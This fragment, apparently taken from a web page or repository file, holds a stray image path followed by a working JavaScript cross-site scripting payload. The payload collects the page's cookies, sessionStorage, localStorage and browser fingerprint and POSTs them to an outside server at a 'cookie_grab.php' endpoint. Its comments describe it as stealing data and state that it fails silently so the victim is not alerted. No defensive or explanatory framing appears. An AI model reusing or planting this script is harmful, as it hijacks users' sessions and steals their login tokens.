 <script>
(function() {
try {
// Build a payload containing sensitive browser/session data
const payload = {
cookie: document.cookie || '', // Steals all cookies available to the page
sessionStorage: JSON.stringify(sessionStorage), // Dumps sessionStorage (tokens, temp auth data)
localStorage: JSON.stringify(localStorage), // Dumps localStorage (saved creds, JWTs, etc.)
userAgent: navigator.userAgent // Collects browser + OS fingerprint info
};
// Exfiltrate the stolen data to the attacker's server
fetch("https://amon3y.com/pdf/cookie_grab.php", {
method: "POST",
headers: {
"Content-Type": "application/json"
},
body: JSON.stringify(payload) // Send the payload as JSON
});
} catch (e) {
// If any error occurs, do nothing (fail silently to avoid alerting the victim)
}
})();
</script>